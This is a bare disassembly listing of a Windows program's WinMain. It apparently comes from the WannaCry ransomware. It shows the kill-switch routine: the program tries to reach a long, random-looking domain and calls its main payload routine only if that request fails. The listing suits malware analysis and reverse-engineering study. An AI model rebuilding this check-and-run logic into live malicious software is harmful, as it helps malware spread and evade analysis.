 ; int __stdcall WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nShowCmd)
_WinMain@16 proc near
szUrl= byte ptr -50h
var_17= dword ptr -17h
var_13= dword ptr -13h
var_F= dword ptr -0Fh
var_B= dword ptr -0Bh
var_7= dword ptr -7
var_3= word ptr -3
var_1= byte ptr -1
hInstance= dword ptr 4
hPrevInstance= dword ptr 8
lpCmdLine= dword ptr 0Ch
nShowCmd= dword ptr 10h
sub esp, 50h
push esi
push edi
mov ecx, 0Eh
mov esi, offset aHttpWww_iuqerf ; "http://www.iuqerfsodp9ifjaposdfjhgosuri"...
lea edi, [esp+58h+szUrl]
xor eax, eax
rep movsd
movsb
mov [esp+58h+var_17], eax
mov [esp+58h+var_13], eax
mov [esp+58h+var_F], eax
mov [esp+58h+var_B], eax
mov [esp+58h+var_7], eax
mov [esp+58h+var_3], ax
push eax ; dwFlags
push eax ; lpszProxyBypass
push eax ; lpszProxy
push 1 ; dwAccessType
push eax ; lpszAgent
mov [esp+6Ch+var_1], al
call ds:InternetOpenA
push 0 ; dwContext
push 84000000h ; dwFlags
push 0 ; dwHeadersLength
lea ecx, [esp+64h+szUrl]
mov esi, eax
push 0 ; lpszHeaders
push ecx ; lpszUrl
push esi ; hInternet
call ds:InternetOpenUrlA
mov edi, eax
push esi ; hInternet
mov esi, ds:InternetCloseHandle
test edi, edi
jnz short loc_4081BC
call esi ; InternetCloseHandle
push 0 ; hInternet
call esi ; InternetCloseHandle
call sub_408090
pop edi
xor eax, eax
pop esi
add esp, 50h
retn 10h
loc_4081BC:
call esi ; InternetCloseHandle
push edi ; hInternet
call esi ; InternetCloseHandle
pop edi
xor eax, eax
pop esi
add esp, 50h
retn 10h
_WinMain@16 endp